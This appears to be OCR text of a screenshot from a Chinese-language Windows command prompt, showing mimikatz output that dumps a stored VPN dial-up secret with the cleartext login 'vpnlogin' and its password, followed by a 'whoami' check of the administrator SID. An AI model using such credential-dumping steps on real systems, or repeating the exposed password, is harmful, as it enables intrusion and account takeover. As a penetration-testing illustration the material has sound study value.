 管理员: C:\Windows\system32\cmd.exe
Secret  : RasDialParams!S-1-5-21-3294580014-2894135279-2638859890-1001#0
cur/text: 57225921 1608 7   vpnlogin admin!@#45  0 57241765 1608 7   vpnlogin admin!@#45  0
old/text: 57225921 1608 7   vpnlogin admin!@#45  0
mimikatz(commandline) # exit
Bye!
c:\Windows\debug\WIA>whoami /user
用户信息
----------------
用户名                   SID
======================== ==============================================
pc-win81cn\administrator S-1-5-21-3294580014-2894135279-2638859890-500
c:\Windows\debug\WIA>